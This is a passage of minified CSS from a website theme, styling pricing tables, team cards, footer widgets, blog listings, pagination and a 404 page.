0,#d43f8d 100%);background-image:-ms-linear-gradient(-177deg,#0250c5 0,#d43f8d 100%);content:'';z-index:-1;visibility:hidden;opacity:0;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.single-price-plan-02.white{background-color:#131332}.single-price-plan-02:hover{-webkit-box-shadow:0 0 95px 0 rgba(0,0,0,.07);box-shadow:0 0 95px 0 rgba(0,0,0,.07)}.single-price-plan-02:hover:after{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1}.single-price-plan-02 .price-header .name{font-size:16px;line-height:28px;text-transform:uppercase;font-weight:600;margin-bottom:15px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;color:var(--main-color-one)}.single-price-plan-02 .price-header .price-wrap{margin-bottom:36px}.single-price-plan-02 .price-header .price-wrap .price{font-size:40px;line-height:50px;color:var(--heading-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;font-weight:600}.single-price-plan-02 .price-header .price-wrap .month{color:var(--heading-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-price-plan-02 .price-body ul{margin:0;padding:0;list-style:none}.single-price-plan-02 .price-body ul li{display:block;margin:15px 0;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-price-plan-02 .price-body ul li:first-child{margin-top:0}.single-price-plan-02 .price-body ul li:last-child{margin-bottom:0}.single-price-plan-02 .price-footer{margin-top:48px;display:block}.single-price-plan-02 .price-footer .boxed-btn:hover{color:#fff;background-color:var(--secondary-color)}.single-price-plan-02 .price-footer .boxed-btn{display:inline-block;text-align:center;height:60px;line-height:60px;font-size:14px;text-transform:capitalize;font-weight:600;color:#fff;width:202px;background-color:var(--main-color-one);padding:0 20px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;border-radius:5px}.team-member-area{position:relative;z-index:0;padding-top:112px;overflow:hidden}.team-member-area .bg-shape-1{position:absolute;left:0;top:50px;width:100%;height:100%}.team-member-area .bg-shape-2{position:absolute;left:0;bottom:0}.team-member-area .bg-shape-3{position:absolute;right:0;bottom:50px}.single-team-member{text-align:center;display:inline-block}.single-team-member.white .content .title{color:#fff}.single-team-member.white .content .post{color:rgba(255,255,255,.7)}.single-team-member:hover .thumb .hover{visibility:visible;opacity:1;-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}.single-team-member .thumb{display:inline-block;background-color:#fff;border-radius:50%;border:8px solid #eaeaea;position:relative;z-index:0;margin-bottom:15px;overflow:hidden}.single-team-member .thumb img{width:130px;height:130px;border-radius:50%;-ms-transform:scale(1.05);-webkit-transform:scale(1.05);transform:scale(1.05)}.single-team-member .thumb .hover{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(109,52,240,.7);border-radius:50%;visibility:hidden;opacity:0;-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0);transition:all .5s;-webkit-transition:all .5s}.single-team-member .thumb .hover .social-icon{margin:0;padding:0;list-style:none;position:absolute;left:50%;bottom:30px;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.single-team-member .thumb .hover .social-icon li{display:inline-block;margin:0 5px}.single-team-member .thumb .hover .social-icon li a{display:block;color:#fff}.single-team-member .thumb .hover .social-icon li a i{transition:all .5s;-webkit-transition:all .5s}.single-team-member .thumb .hover .social-icon li a:hover i{-ms-transform:scaleY(1.2);-webkit-transform:scaleY(1.2);transform:scaleY(1.2)}.single-team-member .content .title{font-size:18px;line-height:28px;color:#283659;margin-bottom:0;font-weight:600}.single-team-member .content .post{font-size:13px;line-height:24px}.team-member-carousel-wrapper .owl-carousel .owl-stage-outer{padding-left:10px}.download-area-wrapper{background-color:#fff;-webkit-box-shadow:0 0 169px 0 rgba(0,0,0,.08);box-shadow:0 0 169px 0 rgba(0,0,0,.08);text-align:center;padding:93px 100px 100px 100px}.download-area-wrapper.white{background-color:#131333}.download-area-wrapper.white .title{color:#fff}.download-area-wrapper.white .subtitle{color:rgba(255,255,255,.8)}.download-area-wrapper.white p{color:rgba(255,255,255,.7)}.download-area-wrapper p{max-width:750px;margin:0 auto}.download-area-wrapper .title{font-size:48px;line-height:58px;margin-bottom:10px;font-weight:700;color:var(--heading-color)}.download-area-wrapper .subtitle{font-size:20px;line-height:30px;color:var(--main-color-one);text-transform:uppercase;font-weight:600;font-family:var(--heading-font);display:block;margin-bottom:10px}.download-area-wrapper .btn-wrapper{margin-top:57px}.download-area-wrapper .btn-wrapper .boxed-btn{margin:0 10px}.contact-area-wrapper{padding:113px 0 120px 0}.contact-area-wrapper.white .title{color:#fff}.contact-area-wrapper.white .subtitle{color:rgba(255,255,255,.8)}.contact-area-wrapper.white p{color:rgba(255,255,255,.7)}.contact-area-wrapper .title{font-size:48px;line-height:58px;margin-bottom:10px;font-weight:700;color:var(--heading-color)}.contact-area-wrapper .subtitle{font-size:20px;line-height:30px;color:var(--main-color-one);text-transform:uppercase;font-weight:600;font-family:var(--heading-font);display:block;margin-bottom:10px}.contact-form.sec-margin{margin-top:57px}.contact-form .form-group.textarea .form-control{resize:none;padding:20px;min-height:150px}.contact-form .form-group.textarea .form-control:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.contact-form .form-group .form-control{border:2px solid #fafafa;height:60px;padding:0 20px;box-shadow:0 0 40px 0 rgba(0,0,0,.06)}.price-plan-left-content .section-title .subtitle{font-size:14px;line-height:26px;text-transform:uppercase;font-weight:600;color:var(--main-color-one);margin-bottom:10px;display:block}.price-plan-left-content .section-title .title{font-size:40px;line-height:50px;font-weight:600;color:var(--heading-color);margin-bottom:25px}.price-plan-tab-nav .nav-tabs{display:block;border:none;font-size:0;border-radius:5px}.price-plan-tab-nav .nav-tabs .nav-item{display:inline-block;border:none;background-color:#eae2fd;font-size:16px;border-radius:0;color:var(--heading-color);font-weight:600;width:110px;height:50px;line-height:33px;text-align:center}.price-plan-tab-nav{margin-top:36px}.price-plan-tab-nav .nav-tabs .nav-item:nth-child(1){border-top-left-radius:5px;border-bottom-left-radius:5px}.price-plan-tab-nav .nav-tabs .nav-item:nth-child(2){border-bottom-right-radius:5px;border-top-right-radius:5px}.price-plan-tab-nav .nav-tabs .nav-item.active{background:-webkit-linear-gradient(left,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);background:-o-linear-gradient(left,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);background:-ms-linear-gradient(left,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);background:-moz-linear-gradient(left,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);background:linear-gradient(to right,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);color:#fff}.single-price-plan-03.popular:after{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1}.single-price-plan-03{text-align:center;border-radius:10px;padding:52px 0 40px 0;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;position:relative;z-index:0;overflow:hidden}.single-price-plan-03 .popular{position:absolute;left:-58px;top:-12px;background-color:var(--main-color-one);color:#fff;transform:rotate(-45deg);height:62px;line-height:84px;width:154px;font-size:14px;font-weight:600}.single-price-plan-03:after{position:absolute;left:0;bottom:0;width:100%;height:5px;background:-webkit-linear-gradient(359deg,#d43f8d 0,#ac4298 56%,#234dbd 76%,#0250c5 96%,#014fc4 100%);background:-o-linear-gradient(359deg,#d43f8d 0,#ac4298 56%,#234dbd 76%,#0250c5 96%,#014fc4 100%);background:-ms-linear-gradient(359deg,#d43f8d 0,#ac4298 56%,#234dbd 76%,#0250c5 96%,#014fc4 100%);background:-moz-linear-gradient(359deg,#d43f8d 0,#ac4298 56%,#234dbd 76%,#0250c5 96%,#014fc4 100%);background:linear-gradient(91deg,#d43f8d 0,#ac4298 56%,#234dbd 76%,#0250c5 96%,#014fc4 100%);content:'';z-index:-1;visibility:hidden;opacity:0;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.single-price-plan-03.white{background-color:#131332}.single-price-plan-03:hover{-webkit-box-shadow:0 0 95px 0 rgba(0,0,0,.07);box-shadow:0 0 95px 0 rgba(0,0,0,.07)}.single-price-plan-03:hover:after{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1}.single-price-plan-03 .price-header .name{font-size:16px;line-height:28px;text-transform:capitalize;font-weight:600;margin-bottom:15px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;color:var(--heading-color)}.single-price-plan-03 .price-header .price-wrap{margin-bottom:25px}.single-price-plan-03 .price-header .price-wrap .price{font-size:60px;line-height:70px;color:var(--heading-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;font-weight:600}.single-price-plan-03 .price-header .price-wrap .month{color:var(--heading-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;font-weight:600}.single-price-plan-03 .price-body ul{margin:0;padding:0;list-style:none}.single-price-plan-03 .price-body ul li{display:block;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-price-plan-03 .price-body ul li:first-child{margin-top:0}.single-price-plan-03 .price-body ul li:last-child{margin-bottom:0}.single-price-plan-03 .price-footer{margin-top:35px;display:block}.single-price-plan-03 .price-footer .boxed-btn:hover,.single-price-plan-03.popular .price-footer .boxed-btn,.single-price-plan-03:hover .price-footer .boxed-btn{color:#fff;background-color:var(--main-color-one)}.single-price-plan-03 .price-footer .boxed-btn{display:inline-block;text-align:center;height:50px;line-height:50px;font-size:14px;text-transform:capitalize;font-weight:600;color:var(--main-color-one);width:160px;background-color:rgba(109,52,240,.15);padding:0 20px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;border-radius:5px}.single-price-plan-03{box-shadow:0 0 95px 0 rgba(0,0,0,.1);background-color:#fff}.price-plan-single-item-area{display:flex;flex-direction:column;justify-content:center;height:100%}.price-plan-left-content{display:flex;justify-content:center;height:100%;flex-direction:column}.price-plan-tab-content{position:relative;z-index:0}.price-plan-tab-content:after{position:absolute;right:-24%;top:44%;width:120%;height:400px;background-color:#e8f2f9;content:'';border-radius:200px;z-index:-1;transform:rotate(-36deg) translateY(-50%)}.footer-top{padding:100px 0 95px 0}.footer-area{background-color:#0d2753}.copyright-inner{border-top:1px solid rgba(255,255,255,.2);color:rgba(255,255,255,.8);font-size:14px;padding:20px 0}.copyright-inner .left-content-area{display:inline-block}.copyright-inner .right-content-area{display:inline-block;float:right}.footer-widget{border:none!important}.footer-widget .widget-title{font-size:22px;line-height:32px;color:#fff;margin-bottom:23px}.about_widget .footer-logo{display:block;margin-bottom:25px}.about_widget p{font-size:16px;line-height:26px;color:rgba(255,255,255,.8)}.about_widget .social-icon{margin:0;padding:0;list-style:none}.about_widget .social-icon li{display:inline-block;margin:0 5px}.about_widget .social-icon li:first-child{margin-left:0}.about_widget .social-icon li:last-child{margin-right:0}.about_widget .social-icon li a{color:rgba(255,255,255,.8);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.about_widget .social-icon li a:hover{color:#fff}.nav_menus_widget ul{margin:0;padding:0;list-style:none}.feature-list.style-03 .single-feature-list{background-color:#fff;position:relative;z-index:0;overflow:hidden}.feature-list.style-03 .single-feature-list .icon{position:relative;z-index:0;font-size:36px}.feature-list.style-03 .single-feature-list .icon:after{position:absolute;left:15px;top:0;width:70px;height:90px;border-radius:40px;content:'';-ms-transform:rotate(40deg);-webkit-transform:rotate(40deg);transform:rotate(40deg);z-index:-1}.feature-list.style-03 .single-feature-list .icon.icon-bg-1{background-image:unset}.feature-list.style-03 .single-feature-list .icon.icon-bg-1:after{background-image:-moz-linear-gradient(50deg,#500ade 0,#9749f8 100%);background-image:-webkit-linear-gradient(50deg,#500ade 0,#9749f8 100%);background-image:-ms-linear-gradient(50deg,#500ade 0,#9749f8 100%)}.feature-list.style-03 .single-feature-list .icon.icon-bg-2{background-image:unset}.feature-list.style-03 .single-feature-list .icon.icon-bg-2:after{background-image:-moz-linear-gradient(50deg,#e877cb 0,#a197fa 100%);background-image:-webkit-linear-gradient(50deg,#e877cb 0,#a197fa 100%);background-image:-ms-linear-gradient(50deg,#e877cb 0,#a197fa 100%)}.feature-list.style-03 .single-feature-list .icon.icon-bg-3{background-image:unset}.feature-list.style-03 .single-feature-list .icon.icon-bg-3:after{background-image:-moz-linear-gradient(50deg,#70bfec 0,#2784fc 100%);background-image:-webkit-linear-gradient(50deg,#70bfec 0,#2784fc 100%);background-image:-ms-linear-gradient(50deg,#70bfec 0,#2784fc 100%)}.feature-list.style-03 .single-feature-list .icon.icon-bg-4{background-image:unset}.feature-list.style-03 .single-feature-list .icon.icon-bg-4:after{background-image:-moz-linear-gradient(90deg,#ec6c7f 0,#fa9f69 100%);background-image:-webkit-linear-gradient(90deg,#ec6c7f 0,#fa9f69 100%);background-image:-ms-linear-gradient(90deg,#ec6c7f 0,#fa9f69 100%)}.feature-list.style-03 .single-feature-list:after{position:absolute;left:0;top:0;width:100%;height:5px;background-image:-moz-linear-gradient(-177deg,#500ade 0,#d43f8d 100%);background-image:-webkit-linear-gradient(-177deg,#500ade 0,#d43f8d 100%);background-image:-ms-linear-gradient(-177deg,#500ade 0,#d43f8d 100%);content:'';-ms-transform:translateX(-105%);-webkit-transform:translateX(-105%);transform:translateX(-105%);-webkit-transition:-webkit-transform 1s;transition:-webkit-transform 1s;-o-transition:transform 1s;transition:transform 1s;transition:transform 1s,-webkit-transform 1s}.feature-list.style-03 .single-feature-list:hover:after{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}.nav_menus_widget ul li{margin:15px 0}.nav_menus_widget ul li:first-child{margin-top:0}.nav_menus_widget ul li:last-child{margin-bottom:0}.nav_menus_widget ul li a{color:rgba(255,255,255,.8);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.nav_menus_widget ul li a:hover{color:#fff}.appside-mail-subscription{display:block;width:100%;position:relative;z-index:0;margin-top:20px}.appside-mail-subscription input[type=email]{width:100%;display:block;height:50px;padding:10px 20px;padding-right:65px;border:none;border-radius:5px}.appside-mail-subscription button[type=submit]{position:absolute;right:-1px;top:0;border:none;height:50px;width:50px;text-align:center;background-color:var(--main-color-one);border-top-right-radius:5px;border-bottom-right-radius:5px;color:#fff;transition:all .5s;cursor:pointer}.appside-mail-subscription button[type=submit]:hover{opacity:.8}.dark-bg .widget{background-color:#191946}.dark-bg .widget .widget-title{color:#fff}.dark-bg .widget ul li a{color:rgba(255,255,255,.7)}.dark-bg .widget .tagcloud a{color:rgba(255,255,255,.7);border-color:rgba(255,255,255,.2)}.widget{margin-bottom:30px;padding:25px 30px 30px 30px;border:2px solid #fafafa;border-radius:3px}.widget.footer-widget{background-color:transparent;padding:0}.widget.footer-widget .widget-title{font-size:20px;line-height:31px;font-weight:600;margin-bottom:17px}.widget .widget-title{font-size:22px;font-weight:600;line-height:32px;margin-bottom:35px;position:relative;z-index:0}.widget .widget-title:after{position:absolute;left:0;bottom:-10px;width:20px;height:2px;background-color:var(--main-color-one);content:'';transition:all .5s}.widget:hover .widget-title:after{width:50px}.widget:last-child{margin-bottom:0}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin:8px 0}.widget ul li:first-child{margin-top:0}.widget ul li:last-child{margin-bottom:0}.widget ul li a{color:var(--paragraph-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.widget ul li a:hover{color:var(--main-color-one)}.about_widget .contact-info-list{margin:0;padding:0;list-style:none}.about_widget .contact-info-list li{display:block}.about_widget .social-icon{margin:0;padding:0;list-style:none}.about_widget .social-icon li{display:inline-block;margin:0 8px}.about_widget .social-icon li:first-child{margin-left:0}.about_widget .social-icon li:last-child{margin-right:0}.about_widget .social-icon li a{-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.about_widget .social-icon li a:hover{color:var(--main-color-one)}.footer-widget.widget_nav_menu ul li a{position:relative;padding-left:15px}.footer-widget.widget_nav_menu ul li a:after{position:absolute;left:0;top:0;content:"";font-family:Fontawesome;font-weight:900}.subscribe-form form{position:relative}.subscribe-form form .form-control{width:100%;height:50px;border:2px solid #f2f2f2;background-color:transparent;color:#838a95;padding-right:70px;font-size:14px}.subscribe-form form .form-control::-webkit-input-placeholder{color:#838a95}.subscribe-form form .form-control:-moz-placeholder{color:#838a95}.subscribe-form form .form-control::-moz-placeholder{color:#838a95}.subscribe-form form .form-control:-ms-input-placeholder{color:#838a95}.submit-btn-02{display:inline-block;text-align:center;height:60px;line-height:60px;font-size:16px;text-transform:capitalize;font-weight:600;color:#fff;width:202px;background-color:var(--main-color-one);padding:0 20px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;cursor:pointer;border:none;border-radius:5px}.submit-btn-02:hover{color:#fff;background-color:var(--secondary-color)}.subscribe-form form .submit-btn{position:absolute;right:0;top:0;width:60px;height:50px;border-top-right-radius:5px;border-bottom-right-radius:5px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.subscribe-form form .submit-btn:hover{background-color:var(--main-color-one);opacity:.8}.widget_cgency_subscribe form{position:relative}.widget_cgency_subscribe form .form-control{width:100%;height:50px;border:1px solid rgba(255,255,255,.6);background-color:transparent;color:#fff;padding-right:70px}.widget_cgency_subscribe form .submit-btn{position:absolute;right:0;top:0;width:60px;height:50px;border-top-right-radius:5px;border-bottom-right-radius:5px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.widget_cgency_subscribe form .submit-btn:hover{background-color:var(--main-color-one);opacity:.8}.about_widget .footer-logo{margin-bottom:25px;display:block}.about_widget .subscribe-form{margin-top:25px}.widget_search .search-form{position:relative}.widget_search .search-form .form-group{margin-bottom:0}.widget_search .search-form .form-group .form-control{height:50px;border:1px solid rgba(0,0,0,.2);padding-right:70px}.widget_search .search-form .submit-btn{position:absolute;right:0;top:0;width:50px;height:50px;line-height:50px}.widget_author_meta{text-align:center}.widget_author_meta .thumb{width:80px;height:80px;margin:0 auto;margin-bottom:20px}.widget_author_meta .thumb img{border-radius:50%}.widget_author_meta .content .name{font-size:21px;font-weight:700}.widget_author_meta .content p{font-size:16px;line-height:26px}.widget_author_meta .content ul{margin-top:25px}.widget_author_meta .content ul li{display:inline-block;margin:0 5px}.widget_author_meta .content ul li a{display:block;width:40px;height:40px;line-height:40px;text-align:center;border:1px solid rgba(0,0,0,.1);border-radius:50%;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.widget_author_meta .content ul li a:hover{background-color:var(--main-color-one);color:#fff}.widget_popular_posts .single-popular-post-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start}.widget_popular_posts .single-popular-post-item:last-child .content .title{margin-bottom:0}.widget_popular_posts .single-popular-post-item .thumb{margin-right:20px}.widget_popular_posts .single-popular-post-item .content{-webkit-box-flex:1;-ms-flex:1;flex:1}.widget_popular_posts .single-popular-post-item .content .time{color:var(--main-color-one);font-size:12px;line-height:24px;margin-bottom:15px;font-weight:500}.widget_popular_posts .single-popular-post-item .content .title{font-size:18px;line-height:26px;font-family:var(--heading-font);font-weight:400;color:var(--heading-color)}.widget_tag_cloud .tagcloud a{display:inline-block;padding:5px 15px;margin:5px;color:var(--paragraph-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;border-radius:5px}.widget_tag_cloud .tagcloud a:hover{background-color:var(--main-color-one);color:#fff}.widget_categories.footer-widget ul li.cat-item:after{display:none}.widget_categories.footer-widget ul li.cat-item{padding-left:0}.footer-widget.widget ul li a:hover{color:#fff!important}.footer-widget.widget_rss ul li a.rsswidget{color:#fff}.footer-widget.widget{margin-bottom:40px}.single-post-details-item .entry-content p:last-child{margin-bottom:0}.single-blog-classic-item.sticky{position:relative;z-index:0;background-color:#f5f5f5}.single-blog-classic-item.sticky:after{position:absolute;right:10px;top:10px;font-family:fontawesome;content:"\f08d";font-size:20px;color:var(--main-color-one)}.single-blog-classic-item .thumb,.single-post-details-item .thumb{position:relative;z-index:0}.single-blog-classic-item .thumb .time,.single-post-details-item .thumb .time{position:absolute;left:0;bottom:0;width:70px;height:70px;line-height:65px;text-align:center;background-color:var(--main-color-one);color:#fff;z-index:2}.single-blog-classic-item .thumb .time .date,.single-post-details-item .thumb .time .date{font-weight:600;font-size:26px;line-height:35px;display:block;margin-top:10px}.single-blog-classic-item .thumb .time .month,.single-post-details-item .thumb .time .month{font-weight:600;font-size:14px;line-height:16px;display:block}.single-blog-classic-item .content{border:2px solid #fafafa;padding:30px}.single-blog-classic-item .content .title{font-size:26px;line-height:36px;margin-bottom:15px;word-break:break-word;font-weight:600}.single-blog-classic-item .content .title a{color:var(--heading-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-blog-classic-item .content .title a:hover{color:var(--main-color-one)}.single-blog-classic-item .content .post-meta{margin:0;padding:0;list-style:none;margin-bottom:10px}.single-blog-classic-item .content .post-meta li i{color:var(--main-color-one)}.single-blog-classic-item .content .post-meta li{display:inline-block;margin:0 10px;font-size:14px}.single-blog-classic-item .content .post-meta li a{color:var(--paragraph-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-blog-classic-item .content .post-meta li a:hover{color:var(--main-color-one)}.single-blog-classic-item .content .post-meta li:first-child{margin-left:0}.single-blog-classic-item .content .post-meta li:last-child{margin-right:0}.single-blog-classic-item .content .readmore{color:var(--paragraph-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-blog-classic-item .content .readmore:hover{color:var(--main-color-one)}.single-blog-classic-item.format-link,.single-blog-classic-item.format-quote{position:relative;z-index:0;padding:30px;border:2px solid #fafafa;border-radius:3px}.single-blog-classic-item.format-link .title,.single-blog-classic-item.format-quote .title{font-size:26px;line-height:38px;margin-bottom:0;font-weight:600}.single-blog-classic-item.format-link:after,.single-blog-classic-item.format-quote:after{position:absolute;right:30px;top:30px;font-family:fontawesome;content:"\f0c1";font-size:30px;z-index:-1;color:rgba(0,0,0,.3)}.single-blog-classic-item.format-quote:after{content:"\f10e"}.single-blog-classic-item.format-video .thumb{position:relative;z-index:0}.single-blog-classic-item.format-video .thumb .hover{position:absolute;left:0;top:0;display:flex;width:100%;height:100%;flex-direction:column;align-items:center;justify-content:center}.no-results.not-found .page-title{font-size:30px;line-height:36px;font-weight:700;margin-bottom:16px}.no-results.not-found .search-form{position:relative;z-index:0;margin-top:30px}.no-results.not-found .search-form .form-control{height:50px;padding:0 60px 0 20px}.no-results.not-found .search-form .submit-btn{position:absolute;right:0;top:0;width:60px;height:100%;border-top-right-radius:5px;border-bottom-right-radius:5px;padding:0;line-height:50px}.single-blog-grid-item{margin-bottom:25px}.single-blog-grid-item.white .content .post-meta li a{color:rgba(255,255,255,.7)}.single-blog-grid-item.white .content .title a{color:#fff}.single-blog-grid-item.white .content .readmore{color:rgba(255,255,255,.7)}.single-blog-grid-item .thumb{margin-bottom:23px}.single-blog-grid-item .content .title{font-size:22px;line-height:32px;margin-bottom:22px;font-weight:700}.single-blog-grid-item .content .title a{color:var(--heading-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-blog-grid-item .content .title a:hover{color:var(--main-color-one)}.single-blog-grid-item .content .post-meta{margin:0;padding:0;list-style:none;margin-bottom:10px}.single-blog-grid-item .content .post-meta li{display:inline-block;margin:0 10px;font-size:14px}.single-blog-grid-item .content .post-meta li a{color:var(--paragraph-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-blog-grid-item .content .post-meta li a:hover{color:var(--main-color-one)}.single-blog-grid-item .content .post-meta li:first-child{margin-left:0}.single-blog-grid-item .content .post-meta li:last-child{margin-right:0}.single-blog-grid-item .content .readmore{color:var(--paragraph-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-blog-grid-item .content .readmore:hover{color:var(--main-color-one)}.blog-pagination .pagination{margin:0;padding:0;list-style:none;display:block}.blog-pagination .pagination .page-item{display:inline-block;margin:0 5px}.blog-pagination .pagination .page-item:first-child{margin-left:0}.blog-pagination .pagination .page-item.active .page-link,.blog-pagination .pagination .page-item:hover .page-link{color:#fff;background-image:-moz-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-webkit-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-ms-linear-gradient(50deg,#5e2ced 0,#9749f8 100%)}.blog-pagination .pagination .page-item .page-link{display:inline-block;width:40px;height:40px;line-height:40px;padding:0;font-weight:600;font-size:14px;border:none;text-align:center;color:var(--paragraph-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;border:2px solid #ededed}.error-404{text-align:center}.error-404 .boxed-btn{width:auto;padding:0 40px;border-radius:5px}.error-404 .title{font-size:200px;line-height:160px;font-weight:700;margin-bottom:45px;color:var(--main-color-one)}.error-404 .subtitle{font-size:24px;line-height:34px;font-weight:600;margin-bottom:20px}.error-404 .search-form{position:relative;z-index:0;margin-top:36px}.error-404 .search-form .form-control{height:54px;padding:0 20px}.error-404 .search-form .submit-btn{position:absolute;right:0;top:0;width:70px;text-align:center;padding:0;height:55px;border-top-right-radius:5px;border-bottom-right-radius:5px}.appside-page-content-area table,.page-content table,.single-post-details-item table{border-collapse:collapse;width:100%;margin-bottom:10px}.appside-page-content-area table td,.appside-page-content-area table th,.page-content table td,.page-content table th,.single-post-details-item table td,.single-post-details-item table th{border:1px solid #e3e3e3;padding:8px}.appside-page-content-area table th,.page-content table th,.single-post-details-item table th{padding-top:12px;padding-bottom:12px;text-align:left}.single-post-details-item.dark-bg .entry-footer{border-color:rgba(255,255,255,.2)}.single-post-details-item.dark-bg .entry-footer .left .title,.single-post-details-item.dark-bg .entry-footer .right .title{color:rgba(255,255,255,.8)}.single-post-details-item.dark-bg .entry-footer .left a,.single-post-details-item.dark-bg .entry-footer .right a{color:rgba(255,255,255,.7)}.single-post-details-item.dark-bg .entry-content .title{color:#fff}.single-post-details-item.dark-bg .entry-content blockquote{background-color:#191946;color:rgba(255,255,255,.7)}.single-post-details-item.dark-bg .entry-content p{color:rgba(255,255,255,.7)}.single-post-details-item.dark-bg .entry-content .post-meta li{color:rgba(255,255,255,.8)}.single-post-details-item.dark-bg .entry-content .post-meta li a{color:rgba(255,255,255,.8)}.single-post-details-item.dark-bg .entry-content .post-meta li.cat a{color:rgba(255,255,255,.8)}.single-post-details-item .thumb{margin-bottom:30px}.single-post-details-item .entry-content .title{font-size:32px;line-height:40px;font-weight:600;margin-bottom:15px}.single-post-details-item .entry-content .gal-img{margin:10px 0 15px 0}.single-post-details-item .entry-content .post-meta{margin:0;padding:0;margin-bottom:30px}.single-post-details-item .entry-content .post-meta li{margin:0 8px;display:inline-block;font-size:14px}.single-post-details-item .entry-content .post-meta li:first-child{margin-left:0}.single-post-details-item .entry-content .post-meta li:last-child{margin-right:0}.single-post-details-item .entry-content .post-meta li.cat a{margin:0 5px;color:var(--paragraph-color);position:relative;z-index:0}.single-post-details-item .entry-content .post-meta li.cat a:first-child{margin-left:0}.single-post-details-item .entry-content .post-meta li.cat a:last-child{margin-right:0}.single-post-details-item .entry-content .post-meta li.cat a:last-child:after{display:none}.single-post-details-item .entry-content .post-meta li.cat a:after{position:absolute;right:-5px;top:0;content:','}.single-post-details-item .entry-content .post-meta li a>i,.single-post-details-item .entry-content .post-meta li>i{color:var(--main-color-one)}.single-post-details-item .entry-content .post-meta li a{-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;color:var(--paragraph-color)}.single-post-details-item .entry-content .post-meta li a:hover{color:var(--main-color-one)}.appside-page-content-area blockquote:not([class]),.single-post-details-item .entry-content blockquote:not([class]){background-color:#fff;border-left:5px solid var(--main-color-one);padding:22px 30px 24px 30px;font-size:18px;font-style:italic;line-height:28px;margin:25px 0;quotes:"“" "”";position:relative;z-index:0}.appside-page-content-area blockquote:not([class]):after,.single-post-details-item 